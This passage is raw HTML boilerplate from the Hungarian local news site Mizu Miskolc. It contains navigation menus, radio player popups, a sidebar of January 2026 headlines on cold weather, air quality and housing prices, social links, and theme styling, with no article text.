href="https://mizumiskolc.hu/kategoria/hirek/hazank/">HAZÁNK<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/">Hazánk &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/">Hazánk &#8211; Kultúra</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/">Hazánk &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/">LIFE MAGAZIN<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/">Család-gyerek</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/">Fesztivál</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/">Gasztronómia</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/">Hírességek</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/">Mozi-Film</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/">Női Napozó</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/technika/">Technika</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/">Utazás</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/zene/">Zene</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/">Moziműsor</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://mizumiskolc.hu/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Keresés</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="dbg_page_sidebar"><div id="dbg_page_sidebar_container"><div class="dbg_page_sidebar_container_wrap"><form role="search" method="get" class="dbg_page_sidebar_search_form" action="https://mizumiskolc.hu/"> <label> <span class="screen-reader-text">Keresett kifejezés:</span> <input type="search" class="search-field"
 placeholder="Keresett kifejezés…"
 value="" name="s"
 title="Keresett kifejezés:" /> </label> <input type="submit" class="search-submit"
 value="Keresés" /></form><div class="dbg_page_sidebar_content fadein small-screen"><div class="dbg_page_sidebar_menu_wrap"><div class="menu-mobile-menu-container"><ul id="menu-mobile-menu" class="dbg_page_sidebar_menu"><li class='mobile-menu-cimlap menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/cimlap/">MISKOLCI HÍREK és MAGAZIN</a></li><li class=' menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/programok/">PROGRAMOK</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/">MISKOLC</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/">BORSOD</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/">HAZÁNK</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/life-magazin/">LIFE MAGAZIN</a></li><li class='mobile-menu-sep-top menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/mediaajanlatunk/">Médiaajánlatunk</a></li><li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu'><span>Dokumentumok</span><i class="dbg-icon-angle-down"></i><ul class="sub-menu"><li class=' menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/moderacios-alapelvek/">Moderációs alapelvek</a></li><li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/">Adatkezelési tájékoztató</a></li><li class=' menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/letoltesek/aszf_oxygen_group_2021.pdf">ÁSZF</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-dbg_cpt_dokumentum_kategoria td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/dokumentum-kategoria/jatekszabalyzat/">Játékszabályzat</a></li></ul></li></ul></div></div></div><div class="dbg_page_sidebar_content dbg_page_sidebar_content_radios fadein small-screen"><div id="dbg_media_buttons"><div class="dbg_media_buttons_item dbg_tooltip dbg_tooltip__left"> <a class="dbg_media_button dbg_media_button_ozonfm" target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-ozone-fm.php','OZONE FM','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')"><div class="dbg_media_buttons_image"></div> </a><div class="dbg_tooltip__wrap"><div class="dbg_tooltip__text"><div class="dbg_tooltip__text_row"><h5>OZONE FM</h5><p>OZONE FM – VISSZATÉRTÜNK!</p></div><div class="dbg_tooltip__text_row"> <a target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-ozone-fm.php','OZONE FM','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')" class="dbg_button dbg_button__extra_small">Hallgasd most</a></div><div class="dbg_tooltip__text_row"> <a href="https://oxygenmusic.hu" class="dbg_button dbg_button__extra_small">Weboldal</a></div></div></div></div><div class="dbg_media_buttons_item dbg_tooltip dbg_tooltip__left"> <a class="dbg_media_button dbg_media_button_radio1" target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-radio-1.php','Rádió 1','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')"><div class="dbg_media_buttons_image"></div> </a><div class="dbg_tooltip__wrap"><div class="dbg_tooltip__text"><div class="dbg_tooltip__text_row"><h5>Rádió 1</h5><p>Rádió 1 MISKOLC MŰSORA</p></div><div class="dbg_tooltip__text_row"> <a target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-radio-1.php','Rádió 1','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')" class="dbg_button dbg_button__extra_small">Hallgasd most</a></div><div class="dbg_tooltip__text_row"> <a href="https://radio1.hu/" target="_blank" class="dbg_button dbg_button__extra_small">Weboldal</a></div></div></div></div></div></div></div></div><div class="dbg_page_sidebar_bottom"><div class="dbg_page_sidebar_bottom_wrap"><div class="dbg_page_sidebar_content dbg_page_sidebar_content_social"><div class="dbg_f_social dbg_f_social_left "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></div><div id="dbg_page_sidebar_background"></div><div id="dbg_page_sidebar__post" class="dbg_page_sidebar__post"><div id="dbg_page_sidebar__post__container" class="dbg_page_sidebar__post__container"><div class="dbg_page_sidebar__post__container_wrap"><div class="dbg_content_sub_title"><h3>MIZU MISKOLC legfrissebbek</h3></div><div class="dbg_mod dbg_mod_sidebar_latest_posts"><div class="dbg_row dbg_row_col_1"><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/megerkezett_az_elorejelzes__ilyen_ido_varhato_a_jovo_heten/" title="Megérkezett az előrejelzés, ilyen idő várható a jövő héten" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Megerkezett_az_elorejelzes__ilyen_ido_varhato_a_jovo_heten-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/megerkezett_az_elorejelzes__ilyen_ido_varhato_a_jovo_heten/" title="Megérkezett az előrejelzés, ilyen idő várható a jövő héten"> Megérkezett az előrejelzés, ilyen idő várható a jövő héten </a></h3></div><div class="dbg_post_excerpt"><p> Folytat&oacute;dik a hideg, t&eacute;lies idő. A h&eacute;t elej&eacute;n napos<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/igy_dolgozik_a_magyar_kozut_a_ho_es_fagy_idejen/" title="Így dolgozik a Magyar Közút a hó és fagy idején" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_igy_dolgozik_a_Magyar_Kozut_a_ho_es_fagy_idejen-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/igy_dolgozik_a_magyar_kozut_a_ho_es_fagy_idejen/" title="Így dolgozik a Magyar Közút a hó és fagy idején"> Így dolgozik a Magyar Közút a hó és fagy idején </a></h3></div><div class="dbg_post_excerpt"><p> Amikor meg&eacute;rkezik a h&oacute; &eacute;s a fagy, a Magyar<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_zebran_sodorta_el_a_gyalogost__majd_tovabbhajtott/" title="A zebrán sodorta el a gyalogost, majd továbbhajtott" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_zebran_sodorta_el_a_gyalogost__majd_tovabbhajtott-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/a_zebran_sodorta_el_a_gyalogost__majd_tovabbhajtott/" title="A zebrán sodorta el a gyalogost, majd továbbhajtott"> A zebrán sodorta el a gyalogost, majd továbbhajtott </a></h3></div><div class="dbg_post_excerpt"><p> V&aacute;dat emelt a Kecskem&eacute;ti J&aacute;r&aacute;si<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/">Mozi-Film</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/mindent_vitt_az_erzelmi_ertek/" title="Mindent vitt az Érzelmi érték" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Mindent_vitt_az_erzelmi_ertek-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/mindent_vitt_az_erzelmi_ertek/" title="Mindent vitt az Érzelmi érték"> Mindent vitt az Érzelmi érték </a></h3></div><div class="dbg_post_excerpt"><p> Az &Eacute;rzelmi &eacute;rt&eacute;k c&iacute;mű norv&eacute;g dr&aacute;ma<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/meg_nem_ette_meg_a_kutya_a_telet/" title="Még nem ette meg a kutya a telet" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_nem_ette_meg_a_kutya_a_telet-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/meg_nem_ette_meg_a_kutya_a_telet/" title="Még nem ette meg a kutya a telet"> Még nem ette meg a kutya a telet </a></h3></div><div class="dbg_post_excerpt"><p> A 2026 janu&aacute;rj&aacute;ban lehullott, tart&oacute;s &eacute;s kiterjedt<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/">Hazánk - Gazdaság</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/akadalymentes_peront_alakitanak_ki_a_keleti_palyaudvaron/" title="Akadálymentes peront alakítanak ki a Keleti Pályaudvaron" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Akadalymentes_peront_alakitanak_ki_a_Keleti_Palyaudvaron-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/akadalymentes_peront_alakitanak_ki_a_keleti_palyaudvaron/" title="Akadálymentes peront alakítanak ki a Keleti Pályaudvaron"> Akadálymentes peront alakítanak ki a Keleti Pályaudvaron </a></h3></div><div class="dbg_post_excerpt"><p> 1884 &oacute;ta fogad vonatokat a p&aacute;lyaudvar, &eacute;s 120 &eacute;vvel<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/vasarnap_estetol_extrem_hideg_varhato/" title="Vasárnap estétől extrém hideg várható" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Vasarnap_estetol_extrem_hideg_varhato-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/vasarnap_estetol_extrem_hideg_varhato/" title="Vasárnap estétől extrém hideg várható"> Vasárnap estétől extrém hideg várható </a></h3></div><div class="dbg_post_excerpt"><p> Az &eacute;szakkeleti orsz&aacute;gr&eacute;szben ak&aacute;r -15, -20 fok is<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/life-magazin/technika/">Technika</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/" title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Amikor_a_kep_hazudik__igy_vernek_at_minket_az_AI_altal_generalt_fotok_a_kozossegi_mediaban-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/" title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában"> Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában </a></h3></div><div class="dbg_post_excerpt"><p> A fot&oacute;, ami nem l&eacute;tezik &ndash; m&eacute;gis elhitted &bdquo;Ma<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/tovabb_romlott_es_tobb_varosban_is_veszelyes_a_levego_minosege/" title="Tovább romlott és több városban is veszélyes a levegő minősége" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Tovabb_romlott_es_tobb_varosban_is_veszelyes_a_levego_minosege-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/tovabb_romlott_es_tobb_varosban_is_veszelyes_a_levego_minosege/" title="Tovább romlott és több városban is veszélyes a levegő minősége"> Tovább romlott és több városban is veszélyes a levegő minősége </a></h3></div><div class="dbg_post_excerpt"><p> Ez der&uuml;lt ki a Nemzeti N&eacute;peg&eacute;szs&eacute;g&uuml;gyi &eacute;s<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/">Hazánk - Gazdaság</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/elszallo_lakasarak_utan_loholnak_a_fizetesek/" title="Elszálló lakásárak után loholnak a fizetések" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elszallo_lakasarak_utan_loholnak_a_fizetesek-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/elszallo_lakasarak_utan_loholnak_a_fizetesek/" title="Elszálló lakásárak után loholnak a fizetések"> Elszálló lakásárak után loholnak a fizetések </a></h3></div><div class="dbg_post_excerpt"><p> Az Eurostat friss adatai s&ouml;t&eacute;t k&eacute;pet festenek a magyar<span class="dbg_text_string__append"> […]</span></p></div></div></div></div></div></div><div class="dbg_page_sidebar__post__bottom"><div class="dbg_page_sidebar__post__bottom_wrap"><div class="dbg_page_sidebar__post__bottom_content dbg_page_sidebar__post__bottom_social"><div class="dbg_f_social dbg_f_social_left "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></div><div id="dbg_page_sidebar__post__button" class="dbg_page_sidebar__post__button"><div>Frissítés</div></div></div><div id="dbg_page_sidebar__post__background"></div><div id="dbg_page_sidebar__kozosseg" class="dbg_page_sidebar__kozosseg"><div id="dbg_page_sidebar__kozosseg__button" class="dbg_page_sidebar__kozosseg__button"><div>Közösség</div></div><div id="dbg_page_sidebar__kozosseg__container" class="dbg_page_sidebar__kozosseg__container"><div class="dbg_page_sidebar__kozosseg__container_wrap"><div class="dbg_content_sub_title"><h3>MIZU MISKOLC közösség</h3></div><div class="dbg_page_sidebar__kozosseg__intro"><p>Szeretettel várjuk közösségünkbe mindazokat, akik szeretnének értesülni a legfrissebb hírekről.</p></div><div class="dbg_page_sidebar__kozosseg__items"><div class="dbg_page_sidebar__kozosseg__item dbg_page_sidebar__kozosseg__facebook"><div class="dbg_page_sidebar__kozosseg__title"><h4>facebook</h4></div> <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMizuMiskolc%2F&tabs&width=300&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=490925142388987" width="300" height="70" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div></div></div></div><div id="dbg_page_sidebar__kozosseg__background"></div><div id="menu_mobile_bottom"><div class="menu_mobile_bottom__menu dbg_column__5"> <a class="menu_mobile_bottom__menu_item menu_mobile_bottom__menu_item__navigation" href="https://mizumiskolc.hu/axl_rose_hangja_kiverte_a_biztositekot-_o_sem_hagyta_szo_nelkul_a_kritikat_/"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-angle-left"></i></div> </a> <a class="menu_mobile_bottom__menu_item" href="https://mizumiskolc.hu"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-home1"></i></div><div class="menu_mobile_bottom__menu_text">Címlap</div> </a> <a id="menu_mobile_bottom__page_sidebar__post__button" class="menu_mobile_bottom__menu_item" href="javascript: void(0)"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-spinner6"></i></div><div class="menu_mobile_bottom__menu_text">Frissítések</div> </a> <a id="menu_mobile_bottom__page_sidebar__kozosseg__button" class="menu_mobile_bottom__menu_item" href="javascript: void(0)"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-stats-bars"></i></div><div class="menu_mobile_bottom__menu_text">Közösség</div> </a> <a class="menu_mobile_bottom__menu_item menu_mobile_bottom__menu_item__navigation" href="https://mizumiskolc.hu/a_sargarepat_mar_a_robot_gyomlalja/"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-angle-right"></i></div> </a></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  ><style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:10px!important;padding-bottom:10px!important;position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#1e73be!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{width:50px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_7 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (max-width:767px){.tdi_7{border-color:rgba(255,255,255,0.35)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_7{display:inline-block}.tdi_7 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-header-search-button-mob{color:#ffffff}.tdi_7 .tdb-header-search-button-mob svg,.tdi_7 .tdb-header-search-button-mob svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-header-search-button-mob i{font-size:14px;width:30.8px;height:30.8px;line-height:30.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_9{width:calc(100% - 100px)!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_10" ><style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo 